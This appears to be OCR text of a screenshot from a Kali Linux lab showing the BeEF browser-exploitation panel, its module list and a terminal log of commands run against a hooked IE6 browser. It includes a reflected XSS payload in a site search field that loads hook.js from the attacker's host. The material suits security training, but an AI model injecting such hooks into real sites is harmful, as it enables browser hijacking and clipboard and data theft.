 BeEF Control Panel - Ic
lab7 [Running] - Oracle VM VirtualBox
Kali Linux, an Offensive ...
USTA NorCal - Search
acuforum search
BeEF Control Panel
ArGo - Explo
127.0.0.1:3000/ui/panel
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Hooked Browsers
Online Browsers
www.realtimesoft.com
192.168.93.135
Offline Browsers
127.0.0.1
127.0.0.1
192.168.93.129
192.168.93.135
192.168.93.135
Basic
Requester
Getting Started
Logs
Current Browser
Details
Logs
Commands
Rider
XssRays
Ipec
Module Tree
PHP 5.3.9 DoS
Spring Framework Malicio
boastMachine <= 3.1 Add
EXTRAnet Collaboration T
GlassFish WAR Upload XS
GroovyShell Server Comm
QNX QCONN Command Ex
ruby-nntpd Command Exe
Host (17)
Detect Bit Defender 2012
Detect Google Desktop
Detect Software
Detect Virtual Machine
Fingerprint Operating Sys
Get Clipboard
Get Internal IP
Get Physical Location
Get Protocol Handlers
Get System Info
Hook Default Browser
Get Geolocation
Get Internal IP WebRTC
Get Registry Keys
Get Wireless Keys
Detect CUPS
Make Telephone Call
IPEC (8)
Metasploit (0)
Misc (8)
Network (9)
Persistence (4)
Phonegap (15)
Social Engineering (14)
Ready
Module Results History
id date label
0 2015-04-25 22:25 command 1
Command results
1
data: windows_nt_version=5.1-6.1
Re-execute command
root@kali: /usr/share/beef-xss
File Edit View Search Terminal Help
[22:19:40][!] [Browser Details] Invalid page title returned from the hook browse
r's initial connection.
[22:19:41][*] New Hooked Browser [id:5, ip:192.168.93.135, type:IE-6, os:Windows
XP], hooked domain [www.realtimesoft.com:80]
[22:23:36][*] Hooked browser [id:5, ip:192.168.93.135] has been sent instruction
s from command module [id:23, name:'Get Clipboard']
[22:23:42][*] Hooked browser [id:5, ip:192.168.93.135] has executed instructions
from command module [id:23, name:'Get Clipboard']
[22:24:34][*] Hooked browser [id:5, ip:192.168.93.135] has been sent instruction
s from command module [id:24, name:'Detect Virtual Machine']
[22:24:40][*] Hooked browser [id:5, ip:192.168.93.135] has executed instructions
from command module [id:24, name:'Detect Virtual Machine']
[22:24:56][*] File [/usr/share/beef-xss/modules/host/get_internal_ip/get_interna
l_ip.class] bound to url [/get_internal_ip.class]
[22:24:56][*] Hooked browser [id:5, ip:192.168.93.135] has been sent instruction
s from command module [id:25, name:'Get Internal IP']
[22:25:38][*] Url [/get_internal_ip.class] unmounted
[22:25:38][*] Hooked browser [id:5, ip:192.168.93.135] has executed instructions
from command module [id:25, name:'Get Internal IP']
[22:25:38][*] Hooked browser [id:5, ip:192.168.93.135] has been sent instruction
s from command module [id:26, name:'Fingerprint Operating System']
[22:25:46][*] Hooked browser [id:5, ip:192.168.93.135] has executed instructions
from command module [id:26, name:'Fingerprint Operating System']
KALI LIN
"the quieter you become, the more you a
Machine View Devices Help
Search results for <script type=text/javascript src=http://192.168.93.129:3000/hook.js></script - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back
Search
Favorites
Address
https://www.realtimesoft.com/multimon/results.asp?Card=&OS=Win98&OS=WinMe&OS=Win2000&OS=WinXP&OS=Win2003&OS=WinVista&OS=Win2008&OS=Win7&OS=Linu
VIDEOSAVER
THE MULTI-MONITOR VIDEO SCREEN SAVER
6 5 4
Your query for returned no records. Tip: try again and leave the system field empty.
Back
New Search
Database Home
Done
Truste
start
Control Panel
ArGoSoft FTP Server ...
Search results for <s...